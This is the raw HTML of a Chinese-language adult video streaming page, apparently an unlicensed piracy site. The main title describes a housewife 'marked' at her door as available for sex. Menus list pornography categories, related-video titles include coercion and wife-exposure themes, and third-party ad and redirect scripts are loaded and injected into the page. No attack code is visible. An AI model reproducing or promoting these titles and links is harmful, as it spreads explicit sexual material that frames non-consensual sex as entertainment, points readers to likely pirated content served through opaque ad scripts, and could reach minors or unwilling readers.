

--- FILE ---
content_type: text/html
request_url: http://022hh.com/play/index29974-0-0.html
body_size: 4157
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=29974;var seaplaylink="/play/index29974-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            「这间家，平日只有主妇一人在家，可以中出」被在玄关标记的人妻 忽然一看信箱下方…。被 叶月保奈美 ROE-395
        </title>
        <meta name="keywords" content="「这间家，平日只有主妇一人在家，可以中出」被在玄关标记的人妻 忽然一看信箱下方…。被 叶月保奈美 ROE-395" />
        <meta name="description" content="「这间家，平日只有主妇一人在家，可以中出」被在玄关标记的人妻 忽然一看信箱下方…。被 叶月保奈美 ROE-395" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;「这间家，平日只有主妇一人在家，可以中出」被在玄关标记的人妻 忽然一看信箱下方…。被 叶月保奈美 ROE-395
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260111/ek1hZfWR/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260111/ek1hZfWR/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260111/ek1hZfWR/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12137-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250925-1/3d70d62b7a70659b3eb129be1c79c40a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夜间学校与人妻同班同学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17985-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251030-1/6a21bfbf1b29e4dc28bf6893e98165a0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                公司附近咖啡厅打工的配..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index701-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250719-1/5c084e1e9de865710aa790889e230202.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HEZ782「ちょっと..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8519-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250903-1/dc516d32d2f47d1ba285f5bc7ba11fea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FCDC174ぶっかけ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7784-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250830-1/288dab636d09205e45fc523e330ba02c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GS2115人妻湯恋旅..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10766-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250917-1/3da87189b30f021bdf3ee785d9b52bbf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MBM968愛する妻が..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17792-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/4d428d21ec8a2bee5bc4841ba3702c41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我要揭露我骄傲的妻子。..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10805-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250917-1/94c9fb60faf370f8eb470da7a9c3bd27.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MCSR585中出し人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13627-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/de67c1dddc300e70f39f1455be768727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                公寓区站街年轻妻子！搭..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18787-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/6d200aafb401c339ae8a0bb0d8e704f4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻子白峰美宇，在夫妻经..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23844-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251205-1/dce025c256d8c97463ecaad24897f88f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现役高级内衣模特儿人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26894-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251224-1/7b351feadb2d07458c4012661aaf3a43.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                精选14位丰满美女人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5faa3f9140a74e598a14f8e425a3252a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>